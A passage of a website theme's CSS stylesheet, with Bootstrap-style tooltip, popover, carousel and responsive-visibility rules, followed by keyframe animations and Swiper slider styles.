	margin-top: -3px;
	padding: 5px 0
}
.tooltip.right {
	margin-left: 3px;
	padding: 0 5px
}
.tooltip.bottom {
	margin-top: 3px;
	padding: 5px 0
}
.tooltip.left {
	margin-left: -3px;
	padding: 0 5px
}
.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	background-color: #000;
	border-radius: 3px
}
.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}
.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}
.tooltip.top-left .tooltip-arrow, .tooltip.top-right .tooltip-arrow {
	bottom: 0;
	margin-bottom: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}
.tooltip.top-left .tooltip-arrow {
	right: 5px
}
.tooltip.top-right .tooltip-arrow {
	left: 5px
}
.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #000
}
.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #000
}
.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	right: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	left: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: none;
	max-width: 276px;
	padding: 1px;
	font-family: var(--theme-font-family);
	font-style: normal;
	font-weight: 400;
	letter-spacing: normal;
	line-break: auto;
	line-height: 1.42857;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	white-space: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	font-size: 14px;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,.2);
	border-radius: 2px;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);
	box-shadow: 0 5px 10px rgba(0,0,0,.2)
}
.popover.top {
	margin-top: -10px
}
.popover.right {
	margin-left: 10px
}
.popover.bottom {
	margin-top: 10px
}
.popover.left {
	margin-left: -10px
}
.popover-title {
	margin: 0;
	padding: 8px 14px;
	font-size: 14px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 1px 1px 0 0
}
.popover-content {
	padding: 9px 14px
}
.popover>.arrow, .popover>.arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}
.popover>.arrow {
	border-width: 11px
}
.popover>.arrow:after {
	border-width: 10px;
	content: ""
}
.popover.top>.arrow {
	left: 50%;
	margin-left: -11px;
	border-bottom-width: 0;
	border-top-color: #999;
	border-top-color: rgba(0,0,0,.25);
	bottom: -11px
}
.popover.top>.arrow:after {
	content: " ";
	bottom: 1px;
	margin-left: -10px;
	border-bottom-width: 0;
	border-top-color: #fff
}
.popover.right>.arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-left-width: 0;
	border-right-color: #999;
	border-right-color: rgba(0,0,0,.25)
}
.popover.right>.arrow:after {
	content: " ";
	left: 1px;
	bottom: -10px;
	border-left-width: 0;
	border-right-color: #fff
}
.popover.bottom>.arrow {
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0,0,0,.25);
	top: -11px
}
.popover.bottom>.arrow:after {
	content: " ";
	top: 1px;
	margin-left: -10px;
	border-top-width: 0;
	border-bottom-color: #fff
}
.popover.left>.arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0,0,0,.25)
}
.popover.left>.arrow:after {
	content: " ";
	right: 1px;
	border-right-width: 0;
	border-left-color: #fff;
	bottom: -10px
}
.carousel, .carousel-inner {
	position: relative
}
.carousel-inner {
	overflow: hidden;
	width: 100%
}
.carousel-inner>.item {
	display: none;
	position: relative;
	-webkit-transition: left .6s ease-in-out;
	-o-transition: .6s ease-in-out left;
	transition: left .6s ease-in-out
}
.carousel-inner>.item>a>img, .carousel-inner>.item>img {
	display: block;
	max-width: 100%;
	height: auto;
	line-height: 1
}
@media (-webkit-transform-3d), (transform-3d) {
.carousel-inner>.item {
	-webkit-transition: -webkit-transform .6s ease-in-out;
	-o-transition: -o-transform .6s ease-in-out;
	-o-transition: transform .6s ease-in-out;
	transition: transform .6s ease-in-out;
	transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-perspective: 1000px;
	perspective: 1000px
}
.carousel-inner>.item.active.right, .carousel-inner>.item.next {
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
	left: 0
}
.carousel-inner>.item.active.left, .carousel-inner>.item.prev {
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
	left: 0
}
.carousel-inner>.item.active, .carousel-inner>.item.next.left, .carousel-inner>.item.prev.right {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	left: 0
}
}
.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {
	display: block
}
.carousel-inner>.active, .carousel-inner>.next.left, .carousel-inner>.prev.right {
	left: 0
}
.carousel-control, .carousel-inner>.next, .carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}
.carousel-inner>.next {
	left: 100%
}
.carousel-inner>.active.left, .carousel-inner>.prev {
	left: -100%
}
.carousel-inner>.active.right {
	left: 100%
}
.carousel-control {
	left: 0;
	bottom: 0;
	width: 15%;
	opacity: .5;
	filter: alpha(opacity=50);
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,.6);
	background-color: transparent
}
.carousel-control.left {
	background-image: -o-linear-gradient(left, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%);
	background-image: linear-gradient(90deg, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001));
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000", endColorstr="#00000000", GradientType=1)
}
.carousel-control.right {
	left: auto;
	right: 0;
	background-image: -o-linear-gradient(left, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%);
	background-image: linear-gradient(90deg, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5));
	background-repeat: repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#80000000", GradientType=1)
}
.carousel-control:focus, .carousel-control:hover {
	outline: 0;
	color: #fff;
	text-decoration: none;
	opacity: .9;
	filter: alpha(opacity=90)
}
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
	position: absolute;
	top: 50%;
	margin-top: -10px;
	z-index: 5;
	display: inline-block
}
.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
	left: 50%;
	margin-left: -10px
}
.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
	right: 50%;
	margin-right: -10px
}
.carousel-control .icon-next, .carousel-control .icon-prev {
	width: 20px;
	height: 20px;
	line-height: 1;
	font-family: serif
}
.carousel-control .icon-prev:before {
	content: "\2039"
}
.carousel-control .icon-next:before {
	content: "\203a"
}
.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	margin-left: -30%;
	padding-left: 0;
	list-style: none;
	text-align: center
}
.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	border: 1px solid #fff;
	border-radius: 10px;
	cursor: pointer;
	background-color: transparent
}
.carousel-indicators .active {
	margin: 0;
	width: 12px;
	height: 12px;
	background-color: #fff
}
.carousel-caption {
	position: absolute;
	left: 15%;
	right: 15%;
	bottom: 20px;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,.6)
}
.carousel-caption .btn {
	text-shadow: none
}
@media screen and (min-width:768px) {
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
	width: 30px;
	height: 30px;
	margin-top: -10px;
	font-size: 30px
}
.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
	margin-left: -10px
}
.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
	margin-right: -10px
}
.carousel-caption {
	left: 20%;
	right: 20%;
	padding-bottom: 30px
}
.carousel-indicators {
	bottom: 20px
}
}
.clearfix:after, .clearfix:before {
	content: " ";
	display: table
}
.clearfix:after {
	clear: both
}
.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.pull-right {
	float: right!important
}
.pull-left {
	float: left!important
}
.hide {
	display: none!important
}
.show {
	display: block!important
}
.invisible {
	visibility: hidden
}
.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}
@-ms-viewport {
width:device-width
}
.visible-lg, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block {
	display: none!important
}
@media (max-width:767px) {
.visible-xs, .visible-xs-block {
	display: block!important
}
table.visible-xs {
	display: table!important
}
tr.visible-xs {
	display: table-row!important
}
td.visible-xs, th.visible-xs {
	display: table-cell!important
}
.visible-xs-inline {
	display: inline!important
}
.visible-xs-inline-block {
	display: inline-block!important
}
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm, .visible-sm-block {
	display: block!important
}
table.visible-sm {
	display: table!important
}
tr.visible-sm {
	display: table-row!important
}
td.visible-sm, th.visible-sm {
	display: table-cell!important
}
.visible-sm-inline {
	display: inline!important
}
.visible-sm-inline-block {
	display: inline-block!important
}
}
@media (min-width:992px) and (max-width:1239px) {
.visible-md, .visible-md-block {
	display: block!important
}
table.visible-md {
	display: table!important
}
tr.visible-md {
	display: table-row!important
}
td.visible-md, th.visible-md {
	display: table-cell!important
}
.visible-md-inline {
	display: inline!important
}
.visible-md-inline-block {
	display: inline-block!important
}
}
@media (min-width:1240px) {
.visible-lg, .visible-lg-block {
	display: block!important
}
table.visible-lg {
	display: table!important
}
tr.visible-lg {
	display: table-row!important
}
td.visible-lg, th.visible-lg {
	display: table-cell!important
}
.visible-lg-inline {
	display: inline!important
}
.visible-lg-inline-block {
	display: inline-block!important
}
}
@media (max-width:767px) {
.hidden-xs {
	display: none!important
}
}
@media (min-width:768px) and (max-width:991px) {
.hidden-sm {
	display: none!important
}
}
@media (min-width:992px) and (max-width:1239px) {
.hidden-md {
	display: none!important
}
}
@media (min-width:1240px) {
.hidden-lg {
	display: none!important
}
}
.visible-print {
	display: none!important
}
@media print {
.visible-print {
	display: block!important
}
table.visible-print {
	display: table!important
}
tr.visible-print {
	display: table-row!important
}
td.visible-print, th.visible-print {
	display: table-cell!important
}
}
.visible-print-block {
	display: none!important
}
@media print {
.visible-print-block {
	display: block!important
}
}
.visible-print-inline {
	display: none!important
}
@media print {
.visible-print-inline {
	display: inline!important
}
}
.visible-print-inline-block {
	display: none!important
}
@media print {
.visible-print-inline-block {
	display: inline-block!important
}
.hidden-print {
	display: none!important
}
}
input[type=checkbox], input[type=radio] {
	margin: 4px 0 0;
	line-height: normal
}
.tabs {
	margin-bottom: 15px
}
.tabs .nav-tabs {
	padding: 0!important;
	margin: 0!important
}
.tabs .nav-tabs>li {
	margin-bottom: -1px!important
}
.tabs .nav-tabs a {
	border-radius: 0;
	color: #666;
	background-color: #f3f3f3;
	border: 1px solid #ddd
}
.tabs .nav-tabs a:hover {
	background-color: #f9f9f9;
	border: 1px solid #ddd
}
.tabs .nav-tabs .active a {
	color: #333
}
.tab-content {
	border: 1px solid #ddd;
	border-top: 0;
	background: #fff
}
.panel-body p, .tab-content p {
	margin-bottom: 10px!important;
	text-indent: 0!important
}
.alert p:last-child, .panel-body p:last-child, .tab-content p:last-child, .tabs-horizontal .nav-tabs>li:last-child {
	margin-bottom: 0!important
}
.tab-pane {
	padding: 15px;
	overflow: hidden
}
.tabs-horizontal {
	display: table;
	width: 100%;
	table-layout: fixed;
	overflow: hidden
}
.tabs-horizontal .nav-tabs {
	position: relative;
	z-index: 1;
	width: 120px;
	display: table-cell;
	border-bottom: 0
}
.tabs-horizontal .nav-tabs li {
	margin-bottom: 2px;
	float: none
}
.tabs-horizontal .nav-tabs a {
	display: block;
	margin-right: -1px;
	border: 1px solid #ddd
}
.tabs-horizontal .nav-tabs a:hover {
	border: 1px solid #ddd
}
.tabs-horizontal .nav-tabs .active a, .tabs-horizontal .nav-tabs .active a:active, .tabs-horizontal .nav-tabs .active a:focus, .tabs-horizontal .nav-tabs .active a:hover {
	border: 1px solid #ddd;
	border-right-color: #fff
}
.tabs-horizontal .tab-wrap {
	display: table-cell;
	border: 1px solid #ddd;
	background: #fff
}
.tabs-horizontal .tab-content {
	border: 0
}
.panel {
	border-radius: 3px
}
.panel-heading {
	padding: 10px 15px;
	border-radius: 0
}
.panel-title {
	padding: 0!important;
	margin: 0!important;
	font-size: 16px!important;
	font-weight: 400;
	border: 0!important
}
.panel-body {
	padding: 15px
}
.alert .fa-lg {
	float: left;
	font-size: 38px;
	line-height: 1
}
.alert p {
	text-indent: 0!important;
	margin-bottom: 10px!important;
	line-height: 1.46!important
}
.alert-content {
	padding-left: 52px;
	font-size: 14px;
	line-height: 1.4
}
.entry-content .row, .map-wrap {
	margin-bottom: 10px
}
.map-wrap {
	position: relative
}
.map-wrap img {
	max-width: none!important
}
.map-wrap .map-address {
	text-indent: 0!important
}
@-webkit-keyframes TCaptcha-icon {
0%, 50%, to {
-webkit-transform:scale(1);
transform:scale(1)
}
25% {
-webkit-transform:scale(1.2);
transform:scale(1.2)
}
75% {
-webkit-transform:scale(.8);
transform:scale(.8)
}
}
@keyframes TCaptcha-icon {
0%, 50%, to {
-webkit-transform:scale(1);
transform:scale(1)
}
25% {
-webkit-transform:scale(1.2);
transform:scale(1.2)
}
75% {
-webkit-transform:scale(.8);
transform:scale(.8)
}
}
@-webkit-keyframes smartphoto-loader {
0% {
opacity:.4;
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
50% {
opacity:1;
-webkit-transform:rotate(180deg);
transform:rotate(180deg)
}
to {
	opacity: .4;
	-webkit-transform: rotate(1turn);
	transform: rotate(1turn)
}
}
@keyframes smartphoto-loader {
0% {
opacity:.4;
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
50% {
opacity:1;
-webkit-transform:rotate(180deg);
transform:rotate(180deg)
}
to {
	opacity: .4;
	-webkit-transform: rotate(1turn);
	transform: rotate(1turn)
}
}
@-webkit-keyframes smartphoto-appear {
0% {
display:none;
opacity:0
}
1% {
display:block;
opacity:0
}
to {
	display: block;
	opacity: 1
}
}
@keyframes smartphoto-appear {
0% {
display:none;
opacity:0
}
1% {
display:block;
opacity:0
}
to {
	display: block;
	opacity: 1
}
}
@-webkit-keyframes smartphoto-hide {
0% {
display:block;
opacity:1
}
99% {
display:block;
opacity:0
}
to {
	display: none;
	opacity: 0
}
}
@keyframes smartphoto-hide {
0% {
display:block;
opacity:1
}
99% {
display:block;
opacity:0
}
to {
	display: none;
	opacity: 0
}
}
@-webkit-keyframes plyr-progress {
to {
background-position:25px 0
}
}
@keyframes plyr-progress {
to {
background-position:25px 0
}
}
@-webkit-keyframes plyr-popup {
0% {
opacity:.5;
-webkit-transform:translateY(10px);
transform:translateY(10px)
}
to {
	opacity: 1;
	-webkit-transform: translateY(0);
	transform: translateY(0)
}
}
@keyframes plyr-popup {
0% {
opacity:.5;
-webkit-transform:translateY(10px);
transform:translateY(10px)
}
to {
	opacity: 1;
	-webkit-transform: translateY(0);
	transform: translateY(0)
}
}
@-webkit-keyframes plyr-fade-in {
0% {
opacity:0
}
to {
	opacity: 1
}
}
@keyframes plyr-fade-in {
0% {
opacity:0
}
to {
	opacity: 1
}
}
.swiper-container {
	position: relative;
	overflow: hidden;
	z-index: 1
}
.modules-feature-posts .post-loop-card .swiper-container-no-flexbox .item, .swiper-container-no-flexbox .modules-feature-posts .post-loop-card .item, .swiper-container-no-flexbox .swiper-slide {
	float: left
}
.swiper-container-vertical>.swiper-wrapper {
	-webkit-box-orient: vertical;
	-ms-flex-direction: column;
	-webkit-flex-direction: column;
	flex-direction: column
}
.swiper-wrapper {
	position: relative;
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
	min-height: 50px;
	z-index: 1;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	list-style: none;
	-webkit-transition-property: -webkit-transform;
	-o-transition-property: transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.modules-feature-posts .post-loop-card .swiper-container-android .item, .swiper-container-android .modules-feature-posts .post-loop-card .item, .swiper-container-android .swiper-slide, .swiper-wrapper {
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0)
}
.swiper-container-multirow>.swiper-wrapper {
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap
}
.swiper-container-free-mode>.swiper-wrapper {
	-webkit-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	margin: 0 auto
}
.modules-feature-posts .post-loop-card .item, .swiper-slide {
	-webkit-flex-shrink: 0;
	-ms-flex: 0 0 auto;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100%;
	height: 100%;
	position: relative
}
.modules-feature-posts .post-loop-card .swiper-container-autoheight .item, .swiper-container-autoheight, .swiper-container-autoheight .modules-feature-posts .post-loop-card .item, .swiper-container-autoheight .swiper-slide {
	height: auto
}
.swiper-container-autoheight .swiper-wrapper {
	-webkit-box-align: start;
	-ms-flex-align: start;
	-webkit-align-items: flex-start;
	align-items: flex-start;
	-o-transition-property: -o-transform;
	-webkit-transition-property: height, -webkit-transform;
	-o-transition-property: transform, height;
	transition-property: transform, height;
	transition-property: transform, height, -webkit-transform
}
.swiper-container .swiper-notification {
	position: absolute;
	left: 0;
	top: 0;
	pointer-events: none;
	opacity: 0;
	z-index: -1000
}
.swiper-wp8-horizontal {
	-ms-touch-action: pan-y;
	touch-action: pan-y
}
.swiper-wp8-vertical {
	-ms-touch-action: pan-x;
	touch-action: pan-x
}
.swiper-button-next, .swiper-button-prev {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 36px;
	margin-top: -18px;
	z-index: 10;
	cursor: pointer;
	background-size: 20px 40px;
	background-position: 50%;
	background-repeat: no-repeat;
	-webkit-transition: all .4s ease;
	-o-transition: all .4s ease;
	transition: all .4s ease;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
	opacity: .1;
	filter: alpha(opacify=10);
	cursor: auto;
	pointer-events: none
}
.swiper-pagination {
	position: absolute;
	text-align: center;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
	z-index: 10
}
.swiper-pagination.swiper-pagination-hidden {
	opacity: 0
}
.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
	bottom: 10px;
	left: 0;
	width: 100%
}
.swiper-pagination-bullet {
	width: 10px;
	height: 10px;
	display: inline-block;
	border-radius: 100%;
	background: #fff;
	opacity: .8
}
button.swiper-pagination-bullet {
	border: 0;
	margin: 0;
	padding: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	-moz-appearance: none;
	-ms-appearance: none;
	-webkit-appearance: none;
	appearance: none
}
.swiper-pagination-clickable .swiper-pagination-bullet {
	cursor: pointer
}
.swiper-pagination-white .swiper-pagination-bullet, .swiper-pagination-white .swiper-pagination-bullet-active {
	background: #fff
}
.swiper-pagination-bullet-active {
	opacity: 1;
	background: #1abc9c
}
.swiper-pagination-black .swiper-pagination-bullet-active {
	background: #000
}
.swiper-container-vertical>.swiper-pagination-bullets {
	right: 10px;
	top: 50%;
	-webkit-transform: translate3d(0, -50%, 0);
	-ms-transform: translate3d(0, -50%, 0);
	transform: translate3d(0, -50%, 0)
}
.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 5px 0;
	display: block
}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 0 5px
}
.swiper-pagination-progress {
	background: rgba(0,0,0,.25);
	position: absolute
}
.swiper-pagination-progress .swiper-pagination-progressbar {
	background: #1abc9c;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transform-origin: left top;
	-ms-transform-origin: left top;
	transform-origin: left top
}
.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar {
	-webkit-transform-origin: right top;
	-ms-transform-origin: right top;
	transform-origin: right top
}
.swiper-container-horizontal>.swiper-pagination-progress {
	width: 100%;
	height: 4px;
	left: 0;
	top: 0
}
.swiper-container-vertical>.swiper-pagination-progress {
	width: 4px;
	height: 100%;
	left: 0;
	top: 0
}
.swiper-pagination-progress.swiper-pagination-white {
	background: rgba(255,255,255,.5)
}
.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar {
	background: #fff
}
.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar {
	background: #000
}
.swiper-container-3d {
	-webkit-perspective: 1200px;
	-o-perspective: 1200px;
	perspective: 1200px
}
.modules-feature-posts .post-loop-card .swiper-container-3d .item, .swiper-container-3d .modules-feature-posts .post-loop-card .item, .swiper-container-3d .swiper-cube-shadow, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}
.swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
	z-index: 10
}
.swiper-container-3d .swiper-slide-shadow-left {
	background-image: -o-linear-gradient(right, rgba(0,0,0,.5), transparent);
	background-image: linear-gradient(270deg, rgba(0,0,0,.5), transparent)
}
.swiper-container-3d .swiper-slide-shadow-right {
	background-image: -o-linear-gradient(left, rgba(0,0,0,.5), transparent);
	background-image: linear-gradient(90deg, rgba(0,0,0,.5), transparent)
}
.swiper-container-3d .swiper-slide-shadow-top {
	background-image: -o-linear-gradient(bottom, rgba(0,0,0,.5), transparent);
	background-image: linear-gradient(0deg, rgba(0,0,0,.5), transparent)
}
.swiper-container-3d .swiper-slide-shadow-bottom {
	background-image: -o-linear-gradient(top, rgba(0,0,0,.5), transparent);
	background-image: linear-gradient(180deg, rgba(0,0,0,.5), transparent)
}
.swiper-container-coverflow .swiper-wrapper, .swiper-container-flip .swiper-wrapper {
	-ms-perspective: 1200px
}
.swiper-container-cube, .swiper-container-flip {
	overflow: visible
}
.modules-feature-posts .post-loop-card .swiper-container-cube .item, .modules-feature-posts .post-loop-card .swiper-container-flip .item, .swiper-container-cube .modules-feature-posts .post-loop-card .item, .swiper-container-cube .swiper-slide, .swiper-container-flip .modules-feature-posts .post-loop-card .item, .swiper-container-flip .swiper-slide {
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1
}
.modules-feature-posts .post-loop-card .swiper-container-cube .item .item, .modules-feature-posts .post-loop-card .swiper-container-cube .item .swiper-slide, .modules-feature-posts .post-loop-card .swiper-container-cube .swiper-slide .item, .modules-feature-posts .post-loop-card .swiper-container-flip .item .item, .modules-feature-posts .post-loop-card .swiper-container-flip .item .swiper-slide, .modules-feature-posts .post-loop-card .swiper-container-flip .swiper-slide .item, .swiper-container-cube .modules-feature-posts .post-loop-card .item .item, .swiper-container-cube .modules-feature-posts .post-loop-card .item .swiper-slide, .swiper-container-cube .swiper-slide .modules-feature-posts .post-loop-card .item, .swiper-container-cube .swiper-slide .swiper-slide, .swiper-container-flip .modules-feature-posts .post-loop-card .item .item, .swiper-container-flip .modules-feature-posts .post-loop-card .item .swiper-slide, .swiper-container-flip .swiper-slide .modules-feature-posts .post-loop-card .item, .swiper-container-flip .swiper-slide .swiper-slide {
	pointer-events: none
}
.swiper-container-cube .swiper-slide-active .swiper-slide-active, .swiper-container-flip .swiper-slide-active, .swiper-container-flip .swiper-slide-active .swiper-slide-active {
	pointer-events: auto
}
.swiper-container-cube .swiper-slide-shadow-bottom, .swiper-container-cube .swiper-slide-shadow-left, .swiper-container-cube .swiper-slide-shadow-right, .swiper-container-cube .swiper-slide-shadow-top, .swiper-container-flip .swiper-slide-shadow-bottom, .swiper-container-flip .swiper-slide-shadow-left, .swiper-container-flip .swiper-slide-shadow-right, .swiper-container-flip .swiper-slide-shadow-top {
	z-index: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}
.modules-feature-posts .post-loop-card .swiper-container-cube .item, .swiper-container-cube .modules-feature-posts .post-loop-card .item, .swiper-container-cube .swiper-slide {
	visibility: hidden;
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
	width: 100%;
	height: 100%
}
.modules-feature-posts .post-loop-card .swiper-container-cube.swiper-container-rtl .item, .swiper-container-cube.swiper-container-rtl .modules-feature-posts .post-loop-card .item, .swiper-container-cube.swiper-container-rtl .swiper-slide {
	-webkit-transform-origin: 100% 0;
	-ms-transform-origin: 100% 0;
	transform-origin: 100% 0
}
.modules-feature-posts .post-loop-card .swiper-container-cube .swiper-slide-next+.item, .swiper-container-cube .modules-feature-posts .post-loop-card .swiper-slide-next+.item, .swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-next, .swiper-container-cube .swiper-slide-next+.swiper-slide, .swiper-container-cube .swiper-slide-prev {
	pointer-events: auto;
	visibility: visible
}
.swiper-container-cube .swiper-cube-shadow {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background: #000;
	opacity: .6;
	-webkit-filter: blur(50px);
	filter: blur(50px);
	z-index: 0
}
.modules-feature-posts .post-loop-card .swiper-container-fade.swiper-container-free-mode .item, .swiper-container-fade.swiper-container-free-mode .modules-feature-posts .post-loop-card .item, .swiper-container-fade.swiper-container-free-mode .swiper-slide {
	-webkit-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.modules-feature-posts .post-loop-card .swiper-container-fade .item, .swiper-container-fade .modules-feature-posts .post-loop-card .item, .swiper-container-fade .swiper-slide {
	pointer-events: none;
	-webkit-transition-property: opacity;
	-o-transition-property: opacity;
	transition-property: opacity
}
.modules-feature-posts .post-loop-card .swiper-container-fade .item .item, .modules-feature-posts .post-loop-card .swiper-container-fade .item .swiper-slide, .modules-feature-posts .post-loop-card .swiper-container-fade .swiper-slide .item, .swiper-container-fade .modules-feature-posts .post-loop-card .item .item, .swiper-container-fade .modules-feature-posts .post-loop-card .item .swiper-slide, .swiper-container-fade .swiper-slide .modules-feature-posts .post-loop-card .item, .swiper-container-fade .swiper-slide .swiper-slide {
	pointer-events: none
}
.swiper-container-fade .swiper-slide-active, .swiper-container-fade .swiper-slide-active .swiper-slide-active {
	pointer-events: auto
}
.swiper-scrollbar {
	border-radius: 10px;
	position: relative;
	-ms-touch-action: none;
	background: rgba(0,0,0,.1)
}
.swiper-container-horizontal>.swiper-scrollbar {
	position: absolute;
	left: 1%;
	bottom: 3px;
	z-index: 50;
	height: 5px;
	width: 98%
}
.swiper-container-vertical>.swiper-scrollbar {
	position: absolute;
	right: 3px;
	top: 1%;
	z-index: 50;
	width: 5px;
	height: 98%
}
.swiper-scrollbar-drag {
	height: 100%;
	width: 100%;
	position: relative;
	background: rgba(0,0,0,.5);
	border-radius: 10px;
	left: 0;
	top: 0
}
.swiper-scrollbar-cursor-drag {
	cursor: move
}
.swiper-full {
	width: 100%
}
.swiper-normal {
	width: 100%;
	margin-bottom: 20px
}
@media screen and (max-width:767px) {
.swiper-full, .swiper-normal {
	width: 126%;
	margin-left: -13%
}
}
.swiper-full .slide-img, .swiper-normal .slide-img {
	display: block;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: top
}
.swiper-normal .slide-img {
	background-size: 100% auto
}
.swiper-full .slide-img img, .swiper-normal .slide-img img {
	width: 100%;
	height: auto
}
.swiper-full .swiper-button-next {
	line-height: 32px;
	opacity: 0;
	filter: alpha(opacify=0);
	-webkit-transition: all .4s ease;
	-o-transition: all .4s ease;
	transition: all .4s ease
}
.swiper-full .swiper-button-prev {
	left: -44px
}
